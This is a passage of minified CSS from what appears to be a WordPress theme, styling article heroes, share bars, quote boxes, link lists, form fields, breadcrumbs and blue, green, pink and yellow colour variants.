#1b9dd4}.hero-single-article--event .content-sidebar-layout__sidebar-col .hero-single-article__event-cal{padding:18px 0}.hero-single-article--event .content-sidebar-layout__sidebar-col .hero-single-article__event-cal .event-action-btn{justify-content:space-between}.hero-single-article--event .content-sidebar-layout__sidebar-col .social-share{border-bottom:none;margin-bottom:0;padding-bottom:5px}@media only screen and (min-width:600px) and (max-width:1023px){.hero-single-article,.hero-single-article.has-image{padding-top:80px}.hero-single-article.has-image .content-sidebar-layout{flex-direction:column;gap:20px}.hero-single-article.has-image .content-sidebar-layout .content-sidebar-layout__sidebar-col{align-self:flex-start;flex:1 1 100%;order:2;padding-bottom:30px;padding-right:0;width:100%}.hero-single-article.has-image .content-sidebar-layout .hero-single-article__publish-date{text-align:left}.hero-single-article.has-image .content-sidebar-layout .content-sidebar-layout__content-col{gap:15px}}@media only screen and (max-width:599px){.hero-single-article,.hero-single-article.has-image{padding-top:80px}.hero-single-article.has-image .content-sidebar-layout{flex-direction:column;gap:20px}.hero-single-article.has-image .content-sidebar-layout .content-sidebar-layout__sidebar-col{align-self:flex-start;flex:1 1 100%;order:2;padding-bottom:30px;padding-right:0;width:100%}.hero-single-article.has-image .content-sidebar-layout .hero-single-article__publish-date{text-align:left}.hero-single-article.has-image .content-sidebar-layout .content-sidebar-layout__content-col{gap:15px}}.hero-single-article.block-theme-override--blue,.hero-single-article.block-theme-override--blue.block-theme-override--blue{background-color:#f6fbfd}.hero-single-article.block-theme-override--blue .hero-single-article__event-cal,.hero-single-article.block-theme-override--blue .social-share,.hero-single-article.block-theme-override--blue.block-theme-override--blue .hero-single-article__event-cal,.hero-single-article.block-theme-override--blue.block-theme-override--blue .social-share{border-color:#1b9dd4}.theme-colour--blue .hero-single-article{background-color:#f6fbfd}.theme-colour--blue .hero-single-article .hero-single-article__event-cal,.theme-colour--blue .hero-single-article .social-share{border-color:#1b9dd4}.hero-single-article.block-theme-override--green,.hero-single-article.block-theme-override--green.block-theme-override--green{background-color:#ecf6eb}.hero-single-article.block-theme-override--green .hero-single-article__event-cal,.hero-single-article.block-theme-override--green .social-share,.hero-single-article.block-theme-override--green.block-theme-override--green .hero-single-article__event-cal,.hero-single-article.block-theme-override--green.block-theme-override--green .social-share{border-color:#49a53a}.theme-colour--green .hero-single-article{background-color:#ecf6eb}.theme-colour--green .hero-single-article .hero-single-article__event-cal,.theme-colour--green .hero-single-article .social-share{border-color:#49a53a}.hero-single-article.block-theme-override--pink,.hero-single-article.block-theme-override--pink.block-theme-override--pink{background-color:#fffafc}.hero-single-article.block-theme-override--pink .hero-single-article__event-cal,.hero-single-article.block-theme-override--pink .social-share,.hero-single-article.block-theme-override--pink.block-theme-override--pink .hero-single-article__event-cal,.hero-single-article.block-theme-override--pink.block-theme-override--pink .social-share{border-color:#ea99b8}.theme-colour--pink .hero-single-article{background-color:#fffafc}.theme-colour--pink .hero-single-article .hero-single-article__event-cal,.theme-colour--pink .hero-single-article .social-share{border-color:#ea99b8}.hero-single-article.block-theme-override--yellow,.hero-single-article.block-theme-override--yellow.block-theme-override--yellow{background-color:#fef6e1}.hero-single-article.block-theme-override--yellow .hero-single-article__event-cal,.hero-single-article.block-theme-override--yellow .social-share,.hero-single-article.block-theme-override--yellow.block-theme-override--yellow .hero-single-article__event-cal,.hero-single-article.block-theme-override--yellow.block-theme-override--yellow .social-share{border-color:#fab709}.theme-colour--yellow .hero-single-article{background-color:#fef6e1}.theme-colour--yellow .hero-single-article .hero-single-article__event-cal,.theme-colour--yellow .hero-single-article .social-share{border-color:#fab709}.accordion-wrapper.none{border-top:1px solid var(--text-primary)}.accordion h3{color:#000;font-family:Open Sans,sans-serif;font-size:.875rem;font-weight:700;margin:0;padding-left:15px}.accordion h3:after{left:-9px;margin-top:-12px}.accordion.active h3:after{top:13px}.accordion .accordion-content{font-weight:400}.post-content table{width:100%}.post-content table td,.post-content table th{font-size:.875rem}.social-share{align-items:center;border-bottom:2px solid #1b9dd4;display:flex;gap:15px;justify-content:space-between;padding:10px 0}.social-share div{color:#000;font-size:.875rem;font-weight:400;line-height:1}.social-share.block-theme-override--blue,.social-share.block-theme-override--blue.block-theme-override--blue,.theme-colour--blue .social-share{border-bottom-color:#1b9dd4}.social-share.block-theme-override--green,.social-share.block-theme-override--green.block-theme-override--green,.theme-colour--green .social-share{border-bottom-color:#49a53a}.social-share.block-theme-override--pink,.social-share.block-theme-override--pink.block-theme-override--pink,.theme-colour--pink .social-share{border-bottom-color:#ea99b8}.social-share.block-theme-override--yellow,.social-share.block-theme-override--yellow.block-theme-override--yellow,.theme-colour--yellow .social-share{border-bottom-color:#fab709}.social-share-list{align-items:center;display:flex;gap:10px;list-style:none;margin:0;padding:0}.social-share-list li{background-color:#ccc;border-radius:50%;height:25px;opacity:1;overflow:hidden;transition:opacity .3s;width:25px}.social-share-list li a{align-items:center;display:flex;height:100%;justify-content:center;width:100%}.social-share-list li .svg-icon{color:#000;height:50%;width:50%}@media screen and (any-hover:hover){.social-share-list li:hover{opacity:.7}}.meta-info-border-top{border-top:1px solid #fab709}.meta-info-border-bottom{border-bottom:1px solid #fab709}.boxed-links{display:flex;flex-wrap:wrap;gap:5px;margin-top:50px;position:relative;width:100%}.boxed-links__item{display:flex;flex:1 1 30%;height:130px;position:relative}@media only screen and (max-width:767px){.boxed-links__item{flex-basis:48%}}@media only screen and (max-width:599px){.boxed-links__item{flex-basis:100%}}.boxed-links a{align-items:center;color:#fff;display:flex;font-size:1rem;font-weight:600;justify-content:center;line-height:1.3;padding:0 10px;text-align:center;text-decoration:none;z-index:1}.boxed-links a,.boxed-links a:after{height:100%;left:0;position:absolute;top:0;width:100%}.boxed-links a:after{background:linear-gradient(rgba(29,29,27,.68),hsla(0,0%,100%,.2));bottom:0;content:"";right:0;transition:all .5s;z-index:-1}@media screen and (any-hover:hover){.boxed-links a:hover:after{background:linear-gradient(rgba(29,29,27,.68),rgba(29,29,27,.68))}}.boxed-links img{bottom:0;font-family:"object-fit: cover;";height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;right:0;top:0;width:100%;z-index:-1}.area-item{background-color:var(--white)}.area-item h4{color:#000}.area-item:hover{background-color:var(--primary-blue)}.area-item:hover h4{color:var(--white)}.area-item.style-2:hover{background-color:var(--primary-blue)}.area-item.style-2:hover h4{color:var(--white)}.area-item.style-3{background-color:var(--white)}.area-item.style-3:hover{background-color:var(--primary-yellow)}.area-item.style-3:hover h4{color:#fff}.area-item.style-4{background-color:var(--white)}.area-item.style-4:hover{background-color:var(--primary-green)}.area-item.style-4:hover h4{color:#fff}.area-item.style-5 h4{color:var(--text-primary)}.area-item.style-5:hover{background-color:var(--primary-green)}.area-item.style-5:hover h4{color:#fff}.area-item.style-5-blue h4{color:var(--text-primary)}.area-item.style-5-blue:hover{background-color:var(--primary-green)}.area-item.style-5-blue:hover h4{color:#fff}.main-social li a{position:relative}.main-social li a .svg-icon{height:auto;width:50%}.quotes-list .quote-item{background-color:#f6fbfd;margin-bottom:46px;padding:15px 0 0;position:relative}.quotes-list .quote-item:last-child{margin-bottom:0}.quotes-list .quote-item__text{font-size:.875rem;font-weight:400;line-height:1.5rem;padding:0 17px 13px}.quotes-list .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:block;height:17px;margin-bottom:7px;width:21px}.quotes-list .quote-item__author{background-color:#1b9dd4;color:#fff;font-size:.875rem;font-weight:600;padding:10px 17px;text-transform:uppercase}.quotes-list.block-theme-override--blue .quote-item,.quotes-list.block-theme-override--blue.block-theme-override--blue .quote-item{background-color:#f6fbfd}.quotes-list.block-theme-override--blue .quote-item__text:before,.quotes-list.block-theme-override--blue.block-theme-override--blue .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6)}.quotes-list.block-theme-override--blue .quote-item .quote-item__author,.quotes-list.block-theme-override--blue.block-theme-override--blue .quote-item .quote-item__author{background-color:#1b9dd4}.theme-colour--blue .quotes-list .quote-item{background-color:#f6fbfd}.theme-colour--blue .quotes-list .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6)}.theme-colour--blue .quotes-list .quote-item .quote-item__author{background-color:#1b9dd4}.quotes-list.block-theme-override--green .quote-item,.quotes-list.block-theme-override--green.block-theme-override--green .quote-item{background-color:#ecf6eb}.quotes-list.block-theme-override--green .quote-item__text:before,.quotes-list.block-theme-override--green.block-theme-override--green .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-green.svg?b0bdbaed2c0ef3606d440819dbb6d383)}.quotes-list.block-theme-override--green .quote-item .quote-item__author,.quotes-list.block-theme-override--green.block-theme-override--green .quote-item .quote-item__author{background-color:#49a53a}.theme-colour--green .quotes-list .quote-item{background-color:#ecf6eb}.theme-colour--green .quotes-list .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-green.svg?b0bdbaed2c0ef3606d440819dbb6d383)}.theme-colour--green .quotes-list .quote-item .quote-item__author{background-color:#49a53a}.quotes-list.block-theme-override--pink .quote-item,.quotes-list.block-theme-override--pink.block-theme-override--pink .quote-item{background-color:#fffafc}.quotes-list.block-theme-override--pink .quote-item__text:before,.quotes-list.block-theme-override--pink.block-theme-override--pink .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-pink.svg?a65205699793fcfd9536cb07d440683a)}.quotes-list.block-theme-override--pink .quote-item .quote-item__author,.quotes-list.block-theme-override--pink.block-theme-override--pink .quote-item .quote-item__author{background-color:#ea99b8;color:#000}.theme-colour--pink .quotes-list .quote-item{background-color:#fffafc}.theme-colour--pink .quotes-list .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-pink.svg?a65205699793fcfd9536cb07d440683a)}.theme-colour--pink .quotes-list .quote-item .quote-item__author{background-color:#ea99b8;color:#000}.quotes-list.block-theme-override--yellow .quote-item,.quotes-list.block-theme-override--yellow.block-theme-override--yellow .quote-item{background-color:#fef6e1}.quotes-list.block-theme-override--yellow .quote-item__text:before,.quotes-list.block-theme-override--yellow.block-theme-override--yellow .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-yellow.svg?7e3ab8236ccf1674fa77863c3229dfae)}.quotes-list.block-theme-override--yellow .quote-item .quote-item__author,.quotes-list.block-theme-override--yellow.block-theme-override--yellow .quote-item .quote-item__author{background-color:#fab709;color:#000}.theme-colour--yellow .quotes-list .quote-item{background-color:#fef6e1}.theme-colour--yellow .quotes-list .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-yellow.svg?7e3ab8236ccf1674fa77863c3229dfae)}.theme-colour--yellow .quotes-list .quote-item .quote-item__author{background-color:#fab709;color:#000}.pbm{padding:60px 0}.pbm .container-centre{align-items:center;display:flex;flex-direction:column}.pbm .page-title{font-size:2.25rem}@media only screen and (max-width:767px){.pbm .page-title{font-size:1.75rem}}.pbm .page-title--border{border-bottom:1px solid;padding:0 30px 15px}.pbm-style--blue .page-title--border{border-color:#1b9dd4}.pbm-style--blue.bg-colour{background-color:rgba(27,157,212,.1)}.pbm-style--blue.bg-colour .accordion-content{background-color:transparent}.pbm-style--green .page-title--border{border-color:#49a53a}.pbm-style--green.bg-colour{background-color:rgba(73,165,58,.1)}.pbm-style--green.bg-colour .accordion-content{background-color:transparent}.pbm-style--yellow .page-title--border{border-color:#fab709}.pbm-style--yellow.bg-colour{background-color:rgba(250,183,9,.1)}.pbm-style--yellow.bg-colour .accordion-content{background-color:transparent}.pbm-style--pink .page-title--border{border-color:#ea99b8}.pbm-style--pink.bg-colour{background-color:rgba(234,153,184,.1)}.pbm-style--pink.bg-colour .accordion-content{background-color:transparent}.pbm-header-section{background-color:#ccc;height:700px;position:relative;width:100%}@media only screen and (max-width:767px){.pbm-header-section{height:520px}}.pbm-header-section>*{position:relative}.pbm-header-section>:not(img){z-index:1}.pbm-header-section__bg-image{height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%;z-index:0}.pbm-header-section__big-logo-alt{display:block;height:auto;position:relative;top:80px;width:100%}.pbm-header-section>svg{fill:#fff;top:40px}.pbm-header-section__content{bottom:0;height:auto;left:0;padding:40px 10px;position:absolute;text-align:center;width:100%}@media only screen and (max-width:767px){.pbm-header-section__content{padding:30px 10px}}.pbm-header-section__content>div{color:#fff;font-size:2rem;line-height:1.2;margin:auto;max-width:900px;text-align:center;width:100%}@media only screen and (min-width:992px) and (max-width:1199px){.pbm-header-section__content>div{font-size:1.375rem}}@media only screen and (min-width:600px) and (max-width:1023px){.pbm-header-section__content>div{font-size:1.25rem}}@media only screen and (max-width:767px){.pbm-header-section__content>div{font-size:1.125rem}}.pbm-header-section__scroll-down{display:inline-block;height:30px;line-height:1.875rem;margin-top:20px;overflow:hidden}.pbm-header-section__scroll-down i{color:#fff;font-size:2.5rem}.pbm-header-section.pbm-style--blue .pbm-header-section__content{background-color:rgba(27,157,212,.65)}.pbm-header-section.pbm-style--blue .pbm-header-section__content:after{background-color:#1b9dd4}.pbm-header-section.pbm-style--green .pbm-header-section__content{background-color:rgba(73,165,58,.65)}.pbm-header-section.pbm-style--green .pbm-header-section__content:after{background-color:#49a53a}.pbm-header-section.pbm-style--yellow .pbm-header-section__content{background-color:rgba(250,183,9,.65)}.pbm-header-section.pbm-style--yellow .pbm-header-section__content:after{background-color:#fab709}.pbm-header-section.pbm-style--pink .pbm-header-section__content{background-color:rgba(234,153,184,.65)}.pbm-header-section.pbm-style--pink .pbm-header-section__content:after{background-color:#ea99b8}.breadcrumb-section.pbm-style--blue{background-color:rgba(27,157,212,.4)}.breadcrumb-section.pbm-style--green{background-color:rgba(73,165,58,.4)}.breadcrumb-section.pbm-style--yellow{background-color:rgba(250,183,9,.4)}.breadcrumb-section.pbm-style--pink{background-color:rgba(234,153,184,.4)}.pbm-text-area-w-sidebar .wysiwyg .btn{margin-top:20px}.pbm-text-area-w-sidebar__people{display:flex;flex-direction:column;gap:40px;margin-bottom:40px}.pbm-text-area-w-sidebar__people .people-item__heading{font-size:.9375rem;font-weight:700;margin-bottom:15px;text-transform:uppercase}.pbm-text-area-w-sidebar__people .people-item__person .person-image-container{height:195px;margin-bottom:5px;max-width:285px;overflow:hidden;position:relative}.pbm-text-area-w-sidebar__people .people-item__person .person-image-container img{transform:scale(1.4)}.pbm-text-area-w-sidebar__people .people-item__person .person-job-title,.pbm-text-area-w-sidebar__people .people-item__person .person-name{font-size:.9375rem}.pbm-text-area-w-sidebar__people .people-item__person .person-job-title{font-weight:700;text-transform:uppercase}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details{margin-top:15px}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details>div{font-size:.875rem;font-weight:700}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details .contact-links-list{list-style:none;margin:0;padding:0}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details .contact-links-list li{line-height:1}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details a{color:#000;font-size:.875rem;line-height:1.5;text-decoration:none;word-break:break-all}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details .vcard-link{font-weight:700}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details .social-icon{margin-top:15px}.pbm-text-area-w-sidebar__logos>div{margin-top:40px;max-width:285px}.pbm-text-area-w-sidebar__logos>div+div{margin-top:15px}.pbm-text-area-w-sidebar__logos>div img{display:block;height:auto;width:100%}.pbm-text-area-w-sidebar.block-theme-override--blue .wysiwyg .btn,.pbm-text-area-w-sidebar.block-theme-override--blue.block-theme-override--blue .wysiwyg .btn,.theme-colour--blue .pbm-text-area-w-sidebar .wysiwyg .btn{background-color:#1b9dd4}.pbm-text-area-w-sidebar.block-theme-override--green .wysiwyg .btn,.pbm-text-area-w-sidebar.block-theme-override--green.block-theme-override--green .wysiwyg .btn,.theme-colour--green .pbm-text-area-w-sidebar .wysiwyg .btn{background-color:#49a53a}.pbm-text-area-w-sidebar.block-theme-override--pink .wysiwyg .btn,.pbm-text-area-w-sidebar.block-theme-override--pink.block-theme-override--pink .wysiwyg .btn,.theme-colour--pink .pbm-text-area-w-sidebar .wysiwyg .btn{background-color:#ea99b8;color:#000}.pbm-text-area-w-sidebar.block-theme-override--yellow .wysiwyg .btn,.pbm-text-area-w-sidebar.block-theme-override--yellow.block-theme-override--yellow .wysiwyg .btn,.theme-colour--yellow .pbm-text-area-w-sidebar .wysiwyg .btn{background-color:#fab709;color:#000}.boxed-links-container--default{margin-left:auto;margin-right:auto;max-width:1000px;padding-left:15px;padding-right:15px;width:100%}@media only screen and (min-width:1400px) and (max-width:1599px){.boxed-links-container--default{max-width:1000px}}@media only screen and (min-width:1200px) and (max-width:1399px){.boxed-links-container--default{max-width:1000px}}@media only screen and (min-width:992px) and (max-width:1199px){.boxed-links-container--default{max-width:940px}}@media only screen and (min-width:768px) and (max-width:991px){.boxed-links-container--default{max-width:720px}}@media only screen and (min-width:576px) and (max-width:768px){.boxed-links-container--default{max-width:540px}}@media only screen and (max-width:576px){.boxed-links-container--default{max-width:100%}}.boxed-links-container--as-video-module{margin:auto;max-width:800px;padding:0 20px;width:100%}.boxed-links-container .boxed-links{margin-top:0;padding:60px 0}.page-main-content{margin:46px 0 100px;position:relative}@media only screen and (min-width:600px) and (max-width:1023px){.page-main-content.content-sidebar-layout{flex-direction:column}.page-main-content.content-sidebar-layout .content-sidebar-layout__sidebar-col{border-right:none;flex-basis:auto;order:2;padding-right:0}}@media only screen and (max-width:599px){.page-main-content.content-sidebar-layout{flex-direction:column}.page-main-content.content-sidebar-layout .content-sidebar-layout__sidebar-col{border-right:none;flex-basis:auto;order:2;padding-right:0}}.links-list-section{padding:68px 0 80px}.links-list-section h2{margin-bottom:40px}.links-list-section__list{display:grid;gap:16px 20px;grid-template-columns:1fr 1fr}@media only screen and (max-width:599px){.links-list-section__list{grid-row-gap:12px;grid-template-columns:1fr}}.links-list-section__item{border-bottom:1px solid #e1e1e1;padding-bottom:18px;padding-left:18px;position:relative}.links-list-section__item .btn{font-size:1.25rem;font-weight:400;line-height:1.875rem}@media only screen and (max-width:599px){.links-list-section__item{padding-bottom:12px;padding-left:12px}.links-list-section__item .btn{font-size:1.125rem;line-height:1.5}}.links-list-section.block-theme-override--blue.block-theme-override--blue.has-bg-colour,.links-list-section.block-theme-override--blue.has-bg-colour{background-color:#f6fbfd}.links-list-section.block-theme-override--blue.block-theme-override--blue.has-bg-colour .links-list-section__item .btn .box-icon,.links-list-section.block-theme-override--blue.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.links-list-section.block-theme-override--blue.block-theme-override--blue.has-bg-colour .links-list-section__item .btn .box-icon:after,.links-list-section.block-theme-override--blue.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-blue.svg?cda166e973bb7b9bc1107e3666cd3cae);border-color:#1b9dd4}.theme-colour--blue .links-list-section.has-bg-colour{background-color:#f6fbfd}.theme-colour--blue .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.theme-colour--blue .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-blue.svg?cda166e973bb7b9bc1107e3666cd3cae);border-color:#1b9dd4}.links-list-section.block-theme-override--green.block-theme-override--green.has-bg-colour,.links-list-section.block-theme-override--green.has-bg-colour{background-color:#ecf6eb}.links-list-section.block-theme-override--green.block-theme-override--green.has-bg-colour .links-list-section__item .btn .box-icon,.links-list-section.block-theme-override--green.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.links-list-section.block-theme-override--green.block-theme-override--green.has-bg-colour .links-list-section__item .btn .box-icon:after,.links-list-section.block-theme-override--green.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-green.svg?01e01beb0202060b4238769217916955);border-color:#49a53a}.theme-colour--green .links-list-section.has-bg-colour{background-color:#ecf6eb}.theme-colour--green .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.theme-colour--green .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-green.svg?01e01beb0202060b4238769217916955);border-color:#49a53a}.links-list-section.block-theme-override--pink.block-theme-override--pink.has-bg-colour,.links-list-section.block-theme-override--pink.has-bg-colour{background-color:#fffafc}.links-list-section.block-theme-override--pink.block-theme-override--pink.has-bg-colour .links-list-section__item .btn .box-icon,.links-list-section.block-theme-override--pink.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.links-list-section.block-theme-override--pink.block-theme-override--pink.has-bg-colour .links-list-section__item .btn .box-icon:after,.links-list-section.block-theme-override--pink.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-pink.svg?a47211ae00fa80d7df0bb3ad32f05183);border-color:#ea99b8}.theme-colour--pink .links-list-section.has-bg-colour{background-color:#fffafc}.theme-colour--pink .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.theme-colour--pink .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-pink.svg?a47211ae00fa80d7df0bb3ad32f05183);border-color:#ea99b8}.links-list-section.block-theme-override--yellow.block-theme-override--yellow.has-bg-colour,.links-list-section.block-theme-override--yellow.has-bg-colour{background-color:#fef6e1}.links-list-section.block-theme-override--yellow.block-theme-override--yellow.has-bg-colour .links-list-section__item .btn .box-icon,.links-list-section.block-theme-override--yellow.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.links-list-section.block-theme-override--yellow.block-theme-override--yellow.has-bg-colour .links-list-section__item .btn .box-icon:after,.links-list-section.block-theme-override--yellow.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-yellow.svg?04de89158e9fedff3008bf1dc3c417f9);border-color:#fab709}.theme-colour--yellow .links-list-section.has-bg-colour{background-color:#fef6e1}.theme-colour--yellow .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.theme-colour--yellow .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-yellow.svg?04de89158e9fedff3008bf1dc3c417f9);border-color:#fab709}.form-style fieldset{border:none;margin:0 0 40px;padding:0}.form-style .gfield{margin-bottom:20px}@media only screen and (max-width:767px){.form-style .gfield{margin-bottom:25px}}.form-style .gfield .gfield_label{display:block;font-size:.875rem;font-weight:700;line-height:1.5rem;margin-bottom:5px;padding:0;width:100%}.form-style .gfield input[type=date],.form-style .gfield input[type=email],.form-style .gfield input[type=number],.form-style .gfield input[type=password],.form-style .gfield input[type=tel],.form-style .gfield input[type=text],.form-style .gfield input[type=url],.form-style .gfield textarea{background-color:#fff;border:1px solid #000;box-sizing:border-box;font-family:Open Sans,sans-serif;font-size:1rem;font-weight:700;line-height:1.5rem;outline:none;outline-offset:-2px;padding:8px 13px 10px;width:100%}.form-style .gfield input[type=date]:active,.form-style .gfield input[type=date]:focus,.form-style .gfield input[type=email]:active,.form-style .gfield input[type=email]:focus,.form-style .gfield input[type=number]:active,.form-style .gfield input[type=number]:focus,.form-style .gfield input[type=password]:active,.form-style .gfield input[type=password]:focus,.form-style .gfield input[type=tel]:active,.form-style .gfield input[type=tel]:focus,.form-style .gfield input[type=text]:active,.form-style .gfield input[type=text]:focus,.form-style .gfield input[type=url]:active,.form-style .gfield input[type=url]:focus,.form-style .gfield textarea:active,.form-style .gfield textarea:focus{border-color:transparent;outline:2px solid #009ade;outline-offset:-2px}.form-style .gfield input[type=date]::-webkit-input-placeholder,.form-style .gfield input[type=email]::-webkit-input-placeholder,.form-style .gfield input[type=number]::-webkit-input-placeholder,.form-style .gfield input[type=password]::-webkit-input-placeholder,.form-style .gfield input[type=tel]::-webkit-input-placeholder,.form-style .gfield input[type=text]::-webkit-input-placeholder,.form-style .gfield input[type=url]::-webkit-input-placeholder,.form-style .gfield textarea::-webkit-input-placeholder{font-weight:400;opacity:1}.form-style .gfield input[type=date]:-moz-placeholder,.form-style .gfield input[type=date]::-moz-placeholder,.form-style .gfield input[type=email]:-moz-placeholder,.form-style .gfield input[type=email]::-moz-placeholder,.form-style .gfield input[type=number]:-moz-placeholder,.form-style .gfield input[type=number]::-moz-placeholder,.form-style .gfield input[type=password]:-moz-placeholder,.form-style .gfield input[type=password]::-moz-placeholder,.form-style .gfield input[type=tel]:-moz-placeholder,.form-style .gfield input[type=tel]::-moz-placeholder,.form-style .gfield input[type=text]:-moz-placeholder,.form-style .gfield input[type=text]::-moz-placeholder,.form-style .gfield input[type=url]:-moz-placeholder,.form-style .gfield input[type=url]::-moz-placeholder,.form-style .gfield textarea:-moz-placeholder,.form-style .gfield textarea::-moz-placeholder{font-weight:400;opacity:1}.form-style .gfield input[type=date]:-ms-input-placeholder,.form-style .gfield input[type=email]:-ms-input-placeholder,.form-style .gfield input[type=number]:-ms-input-placeholder,.form-style .gfield input[type=password]:-ms-input-placeholder,.form-style .gfield input[type=tel]:-ms-input-placeholder,.form-style .gfield input[type=text]:-ms-input-placeholder,.form-style .gfield input[type=url]:-ms-input-placeholder,.form-style .gfield textarea:-ms-input-placeholder{font-weight:400;opacity:1}.form-style .gfield textarea{height:120px;resize:none}.form-style .gfield.text .ginput_container{position:relative}.form-style .gfield.text .ginput_container:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/circle-checked.svg?f5d99ab55e64be3f7a20aacddc6a0488);background-position:50%;background-repeat:no-repeat;background-size:contain;bottom:0;content:"";display:none;height:18px;margin:auto;position:absolute;right:10px;top:0;width:18px;z-index:1}.form-style .gfield .ginput_container_fileupload input[type=file]{background-color:#f3f3f6;color:#000;cursor:pointer;font-size:1rem;height:42px;line-height:1.25rem;padding:10px 15px;position:relative;text-align:left;text-transform:capitalize}.form-style .gfield .ginput_container_fileupload input[type=file]:focus{border-color:transparent;outline:0;outline-offset:false}.form-style .gfield .ginput_container_fileupload input[type=file] span,.form-style .gfield .ginput_container_fileupload input[type=file]::placeholder{float:left}.form-style .gfield .ginput_container_fileupload input[type=file]::-webkit-file-upload-button,.form-style .gfield .ginput_container_fileupload input[type=file]::file-selector-button{-webkit-appearance:none;appearance:none;background:none;border:0;color:#000;cursor:pointer;font-size:1rem;line-height:1.25rem;margin:0;padding:0 20px 0 0;text-align:left;text-decoration:underline}.form-style .gfield.filled-field .ginput_container{position:relative}.form-style .gfield.filled-field .ginput_container input{padding-right:30px}.form-style .gfield.filled-field .ginput_container:before{display:block}.form-style .gfield_error input,.form-style .gfield_error select,.form-style .gfield_error textarea{border-color:red!important}.form-style .gfield_error input::-webkit-input-placeholder,.form-style .gfield_error select::-webkit-input-placeholder,.form-style .gfield_error textarea::-webkit-input-placeholder{color:red!important}.form-style .gfield_error input:-moz-placeholder,.form-style .gfield_error input::-moz-placeholder,.form-style .gfield_error select:-moz-placeholder,.form-style .gfield_error select::-moz-placeholder,.form-style .gfield_error textarea:-moz-placeholder,.form-style .gfield_error textarea::-moz-placeholder{color:red!important}.form-style .gfield_error input:-ms-input-placeholder,.form-style .gfield_error select:-ms-input-placeholder,.form-style .gfield_error textarea:-ms-input-placeholder{color:red!important}.form-style .gfield_error input[type=date],.form-style .gfield_error input[type=email],.form-style .gfield_error input[type=number],.form-style .gfield_error input[type=password],.form-style .gfield_error input[type=tel],.form-style .gfield_error input[type=text],.form-style .gfield_error input[type=url],.form-style .gfield_error textarea{border-width:2px 7px 2px 2px}.form-style .gfield_error .validation_message,.form-style .wpcf7-not-valid-tip{color:red;font-size:.875rem;font-weight:400;line-height:1.125rem;margin-top:9px}.breadcrumbs{background-color:#cee8ef;height:auto;padding-bottom:13px;padding-top:13px}.breadcrumbs__list{display:flex;flex-wrap:wrap;list-style:none;margin:0;padding:0}.breadcrumbs__item{margin-right:10px;position:relative}.breadcrumbs__item,.breadcrumbs__item a{color:#000;font-size:1rem;font-weight:400;line-height:1.5;text-decoration:none}.breadcrumbs__item.active{font-weight:600}.breadcrumbs .breadcrumbs__item+.breadcrumbs__item:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/chevron-thin-right-black.svg?8f2f0d2bde5d513dcbe097e64871889a);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:inline-block;height:13px;margin-right:10px;position:relative;top:1px;width:8px}.breadcrumbs.block-theme-override--blue,.breadcrumbs.block-theme-override--blue.block-theme-override--blue,.theme-colour--blue .breadcrumbs{background-color:#cee8ef}.breadcrumbs.block-theme-override--green,.breadcrumbs.block-theme-override--green.block-theme-override--green,.theme-colour--green .breadcrumbs{background-color:#c8e4c3}.breadcrumbs.block-theme-override--pink,.breadcrumbs.block-theme-override--pink.block-theme-override--pink,.theme-colour--pink .breadcrumbs{background-color:#ffc8e0}.breadcrumbs.block-theme-override--yellow,.breadcrumbs.block-theme-override--yellow.block-theme-override--yellow,.theme-colour--yellow .breadcrumbs{background-color:#fde9b5}.breadcrumb-section{background-color:#cee8ef;height:auto;padding-bottom:13px;padding-top:13px}.breadcrumb-section span{color:#000;font-size:1rem;font-weight:400;line-height:1.5;text-decoration:none}.breadcrumb-section span .current-item{font-weight:600}.breadcrumb-section 